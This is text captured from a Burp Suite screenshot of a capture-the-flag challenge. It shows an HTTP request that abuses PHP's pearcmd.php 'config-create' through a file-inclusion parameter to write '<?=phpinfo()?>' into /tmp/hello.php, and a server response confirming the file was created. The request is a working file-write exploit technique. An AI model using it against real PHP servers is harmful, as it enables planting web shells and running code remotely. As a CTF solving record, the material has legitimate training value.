 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 扩展 captcha-killer-modified 搜索 设置
5 × 6 × +
发送 取消 < > 目标: http://80-06be29e6-7981-4479-b1ff-10a57be8491e.challenge.ctfplus.cn HTTP/1
请求
美化 Raw Hex \n
1 GET /levelllll2.php?+config-create+/&syc=/usr/local/lib/php/pearcmd.php&
/<?=phpinfo()?>+/tmp/hello.php HTTP/1.1
2 Host: 80-06be29e6-7981-4479-b1ff-10a57be8491e.challenge.ctfplus.cn
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new Channels
auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear PEAR documentation directory
doc_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/docs PHP extension directory ext_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/ext PEAR directory php_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/php PEAR Installer cache directory cache_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/cache PEAR configuration file cfg_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/cfg directory PEAR data directory data_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/data PEAR Installer download download_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/download directory Systems manpage files
man_dir /&syc=/usr/local/lib/php/pearcmd.php&//pear/man directory PEAR metadata
directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-
prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's
./configure PEAR Installer temp directory temp_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/temp PEAR test directory test_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/tests PEAR www files directory www_dir
/&syc=/usr/local/lib/php/pearcmd.php&//pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR
password (for password maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR
username (for username maintainers) User Configuration File Filename /tmp/hello.php
System Configuration File Filename #no#system#config# Successfully created default
configuration file "/tmp/hello.php"
Inspector
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 0
请求头 7
响应头 7
Inspector
说明
完成 3,128字节 | 39 millis
事件日志 All issues (5) 内存: 266.1MB